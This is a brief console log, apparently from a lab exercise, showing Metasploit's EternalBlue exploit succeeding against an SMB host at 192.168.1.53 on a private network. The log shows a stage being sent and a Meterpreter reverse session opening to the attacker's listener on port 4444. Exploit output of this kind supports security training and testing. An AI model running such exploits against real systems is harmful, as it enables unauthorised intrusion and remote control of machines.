 [+] 192.168.1.53:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.53:445 - Sending egg to corrupted connection.
[*] 192.168.1.53:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.53
[*] Meterpreter session 1 opened (192.168.1.50:4444 → 192.168.1.53:49234 ) at 2022-05-25 06:33:02 -0400
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=